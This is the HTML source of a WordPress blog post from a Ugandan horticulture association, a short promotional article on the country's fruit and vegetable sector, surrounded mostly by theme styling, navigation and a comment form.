var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://hortifreshffv.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hortifreshffv.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-8801 single-format-standard wp-theme-gowilds non-logged-in tribe-no-js page-template-gowilds ehf-template-gowilds ehf-stylesheet-gowilds gowilds-body-loading mob-menu-slideout-over elementor-default elementor-kit-34">
	  <div class="gowilds-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="8196" class="elementor elementor-8196">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-879c562 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="879c562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46513db elementor-hidden-tablet elementor-hidden-mobile" data-id="46513db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79811a0 elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79811a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Plot 669 Balintuma Road, Mengo</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admin%5Bat%5Dhortifreshffv.org">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">admin@hortifreshffv.org</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a3a2d0" data-id="1a3a2d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca72f7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ca72f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hortifreshffv.org/membership/">

											<span class="elementor-icon-list-text">Membership</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ac7511 e-grid-align-right elementor-widget__width-auto elementor-hidden-mobile elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1ac7511" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6770e79" href="https://www.facebook.com/Hortifreshffv/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-abeddfb" href="https://twitter.com/hortifreshffv" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1e7d707" href="https://www.linkedin.com/company/hortifreshffv" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2f961b7" href="https://www.youtube.com/@HortifreshAssociationUganda" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7c7b7b gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c7b7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e4ea2e1 bg-overlay-left" data-id="e4ea2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ac03e53 elementor-widget__width-auto elementor-widget elementor-widget-gva-logo" data-id="ac03e53" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://hortifreshffv.org" title="Home" rel="Home">
        <img src="https://ik.imagekit.io/5tm5d5len/hortifresh_logo_.png?updatedAt=1706865197593" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d26c393" data-id="d26c393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7b7955 elementor-widget__width-auto elementor-widget elementor-widget-gva-navigation-menu" data-id="d7b7955" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">
<div class="mobile-breakpoint-1024 gva-navigation-menu  menu-align-left style-default">
   <div class="nav-one__default nav-screen__default">
      <div class="menu-main-menu-container"><ul id="menu-167143094" class="gva-nav-menu gva-main-menu"><li id="menu-item-8257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8257"><a href="https://hortifreshffv.org/" data-link_id="link-7890"><span class="item-content"><span class="menu-title">Home</span></span></a></li>
<li id="menu-item-7961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7961"><a href="https://hortifreshffv.org/about-us/" data-link_id="link-5293"><span class="item-content"><span class="menu-title">About Us</span></span></a></li>
<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://hortifreshffv.org/team/" data-link_id="link-9470"><span class="item-content"><span class="menu-title">Team</span></span></a></li>
<li id="menu-item-8454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8454"><a href="https://hortifreshffv.org/services/" data-link_id="link-3211"><span class="item-content"><span class="menu-title">Services</span></span></a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8455"><a href="#" data-link_id="link-3846"><span class="item-content"><span class="menu-title">Resources</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8714"><a href="https://hortifreshffv.org/hortifresh-profile/" data-link_id="link-1222"><span class="menu-title">HortiFresh Profile</span></a></li>
	<li id="menu-item-8698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8698"><a href="https://hortifreshffv.org/newsletters/" data-link_id="link-1250"><span class="menu-title">Newsletters</span></a></li>
	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456"><a href="https://hortifreshffv.org/strategic-plan/" data-link_id="link-6484"><span class="menu-title">Strategic plan</span></a></li>
</ul>
</li>
<li id="menu-item-8327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8327"><a href="https://hortifreshffv.org/news/" data-link_id="link-5850"><span class="item-content"><span class="menu-title">News &#038; Blog</span></span></a></li>
<li id="menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://hortifreshffv.org/gallery/" data-link_id="link-9579"><span class="item-content"><span class="menu-title">Gallery</span></span></a></li>
<li id="menu-item-8708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://hortifreshffv.org/contact-us/" data-link_id="link-1874"><span class="item-content"><span class="menu-title">Contact Us</span></span></a></li>
</ul></div>   </div>
   <div class="nav-one__mobile nav-screen__mobile">
      <div class="canvas-menu gva-offcanvas">
         <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
      </div>
   </div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d20713a elementor-widget__width-auto elementor-widget elementor-widget-gva-search-box" data-id="d20713a" data-element_type="widget" data-widget_type="gva-search-box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
      <div class="content-inner">
         
         <div class="main-search gva-search">
                           <a class="control-search">
                  <i aria-hidden="true" class=" flaticon-magnifying-glass"></i>               </a>
               

            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://hortifreshffv.org/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
      <span class="input-group-addon input-large btn-search">
			<input type="submit" class="las" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
         </div>
         
      </div>
   </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="186" class="elementor elementor-186">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-737dcd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="737dcd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5c01f1" data-id="c5c01f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1070ed4 elementor-widget elementor-widget-gva_post_breadcrumb" data-id="1070ed4" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner align-center">
            <h2 class="heading-title">Exploring Uganda’s Vibrant Horticultural Environment</h2><ol class="breadcrumb"><li><a href="https://hortifreshffv.org">Home</a> </li> <li><a href="https:</li><li>hortifreshffv.org/category/blog/">Blog</a></li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28f09a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28f09a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c91b69" data-id="5c91b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4668c86 elementor-widget elementor-widget-gva_post_thumbnail" data-id="4668c86" data-element_type="widget" data-widget_type="gva_post_thumbnail.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_thumbnail gva-element">

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9f54e70 elementor-widget__width-auto elementor-widget elementor-widget-gva_author_name" data-id="9f54e70" data-element_type="widget" data-widget_type="gva_author_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_name gva-element">   
   <div class="post-author-name">
            <a href="https://hortifreshffv.org/author/hortifresh/">
         <i class="fas fa-user"></i>hortifresh      </a>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b498a0d elementor-widget__width-auto elementor-widget elementor-widget-gva_post_category" data-id="b498a0d" data-element_type="widget" data-widget_type="gva_post_category.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_category gva-element">	
	<div class="post-category">
		<i class="fas fa-folder-open"></i><span><a href="https://hortifreshffv.org/category/blog/" rel="category tag">Blog</a></span>	</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-824d375 elementor-widget elementor-widget-gva_post_name" data-id="824d375" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_name gva-element">
<div class="gowilds-post-title">
   <h1 class="post-title">
      <span>Exploring Uganda&#8217;s Vibrant Horticultural Environment</span>
   </h1>
</div>   </div>				</div>
				</div>
				<div class="elementor-element elementor-element-43dbdce elementor-widget elementor-widget-gva_post_content" data-id="43dbdce" data-element_type="widget" data-widget_type="gva_post_content.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_content gva-element">   
   <div class="post-content">
         <p>Uganda&#8217;s horticulture industry stands as a cornerstone of the nation&#8217;s economy, contributing significantly to GDP and employment generation. From the lush highlands to the fertile plains, horticultural activities thrive, serving as lifelines for rural communities and urban markets alike. The cultivation of fruits and vegetables not only nourishes the nation but also fuels export revenue streams, positioning Uganda as a key player in the global market.</p>
<p>Central to the allure of Uganda&#8217;s horticulture is its rich diversity of crops. From the iconic bananas and pineapples to the exotic passion fruits and avocados, the country&#8217;s agroecological zones offer ideal conditions for a plethora of produce to flourish.</p>
<p>Yet, amidst this abundance lies potential for expansion and innovation. Uganda&#8217;s horticultural sector brims with opportunities for growth, driven by advancements in technology, infrastructure development, and market access initiatives. Through strategic investments in training, and value chain enhancement, stakeholders can unlock new frontiers of productivity and resilience, paving the way for sustainable development and inclusive prosperity.</p>
<p>As we traverse the verdant landscapes and bustling marketplaces, let us seize the opportunity to explore, learn, and collaborate in unlocking the full potential of Uganda&#8217;s horticultural bounty. Together, we can cultivate a future where innovation flourishes, economic growth thrives, and the fruits of our labour nourish both body and soul.</p>
<p>&nbsp;</p>
<p><strong>Kevin Kusiima</strong></p>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5bca9d3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5bca9d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0a30282 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a30282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a72509" data-id="1a72509" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d51e38" data-id="5d51e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c618f23 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_share" data-id="c618f23" data-element_type="widget" data-widget_type="gva_post_share.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_share gva-element">
<div class="gowilds-post-share style-1">
   
         
      <ul class="social-networks-post clearfix">  
         <li class="title-share">Share This Post: </li>
         <li class="facebook">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhortifreshffv.org%2Fexploring-ugandas-vibrant-horticultural-environment%2F&title=Exploring+Uganda%27s+Vibrant+Horticultural+Environment" target="_blank">
               <i class="fab fa-facebook-f"></i>
            </a>
         </li>

         <li class="twitter">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/share?text=Exploring+Uganda%27s+Vibrant+Horticultural+Environment&url=https%3A%2F%2Fhortifreshffv.org%2Fexploring-ugandas-vibrant-horticultural-environment%2F" target="_blank">
               <i class="fa-brands fa-square-x-twitter"></i>
            </a>
         </li>

         <li class="linkedin">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fhortifreshffv.org%2Fexploring-ugandas-vibrant-horticultural-environment%2F&amp;title=Exploring+Uganda%27s+Vibrant+Horticultural+Environment" target="_blank">
               <i class="fab fa-linkedin-in"></i>
            </a>
         </li>

         <li class="tumblr">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhortifreshffv.org%2Fexploring-ugandas-vibrant-horticultural-environment%2F&amp;name=Exploring+Uganda%27s+Vibrant+Horticultural+Environment&amp;description=Uganda%26%238217%3Bs+horticulture+industry+stands+as+a+cornerstone+of+the+nation%26%238217%3Bs+economy%2C+contributing+significantly+to+GDP+and+employment+generation.+From+the+lush+highlands+to+the+fertile+plains%2C+horticultural+activities+thrive%2C+serving+%5B%26hellip%3B%5D" target="_blank">
               <i class="fab fa-tumblr"></i>
            </a>
         </li>
      </ul>

   
</div>   
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9100c81 elementor-widget elementor-widget-gva_author_box" data-id="9100c81" data-element_type="widget" data-widget_type="gva_author_box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_box gva-element">   
<div class="post-author-box">
   <div class="content-inner">
      <div class="author-image">
         <a href="https://hortifreshffv.org/author/hortifresh/">
            <img alt='' src='https://secure.gravatar.com/avatar/91609c4fd8864d0d09a4258327581b2a5ba42d426a4a73a7662eb299894fb833?s=190&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91609c4fd8864d0d09a4258327581b2a5ba42d426a4a73a7662eb299894fb833?s=380&#038;d=mm&#038;r=g 2x' class='avatar avatar-190 photo' height='190' width='190' decoding='async'/>         </a>
      </div>
      <div class="author-content">
         <div class="author-name">
            <a href="https://hortifreshffv.org/author/hortifresh/">
               hortifresh            </a>
         </div>
                     <div class="author-bio">
                           </div>   
            
      </div>   
   </div>   
</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5507760 elementor-widget elementor-widget-gva_post_comment" data-id="5507760" data-element_type="widget" data-widget_type="gva_post_comment.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_comment gva-element">   
<div class="post-comment">
   
<div id="comments">

	
	
		<div class="comment-form-main">
		<div class="comment-form-inner">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="comments-title">Add a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exploring-ugandas-vibrant-horticultural-environment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hortifreshffv.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published.</div><div class="form-group cm-your-name"><input type="text" name="author" placeholder="Your Name *" class="form-control" id="author" value=""  aria-required='true' /></div>
<div class="form-group cm-your-email"><input id="email" name="email" placeholder="Email *" class="form-control" type="text" value=""  aria-required='true' /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group cm-your-comment"><textarea placeholder="Write Your Comment" rows="5" id="comment" class="form-control"  name="comment" aria-required='true'></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8801' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	 </div>
	</div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf7a40f" data-id="bf7a40f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27909e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27909e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f5c2381" data-id="f5c2381" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec189c7 elementor-widget elementor-widget-gva-heading-block" data-id="ec189c7" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-2 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Recent Posts</span>
            </h2>
                  
         
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2bb9d66 elementor-widget elementor-widget-gva-posts" data-id="2bb9d66" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
